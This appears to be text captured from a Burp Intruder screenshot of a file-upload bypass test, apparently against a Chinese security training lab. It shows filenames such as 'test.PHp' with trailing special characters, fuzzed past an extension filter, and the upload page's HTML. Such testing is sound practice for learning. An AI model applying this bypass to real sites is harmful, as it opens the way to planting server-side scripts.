 Filter: Showing all items
Request Position Payload Status Error Timeout Length src=".. Comme
2783 1 test.PHp□ 200 3804 /upload/test.PHp□
2782 1 test.PHp□ 200 3804 /upload/test.PHp□
2781 1 test.PHp□ 200 3804 /upload/test.PHp□
2786 1 test.PHp® 200 3804 /upload/test.PHp®
2785 1 test.PHp- 200 3804 /upload/test.PHp-
2784 1 test.PHp¬ 200 3804 /upload/test.PHp¬
2789 1 test.PHp© 200 3804 /upload/test.PHp©
2788 1 test.PHp¨ 200 3804 /upload/test.PHp¨
2787 1 test.PHp¯ 200 3804 /upload/test.PHp¯
2792 1 test.PHp¤ 200 3804 /upload/test.PHp¤
Request Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/test.PHp  " width="250px" /> </div>
</li>
</ol>
红日安全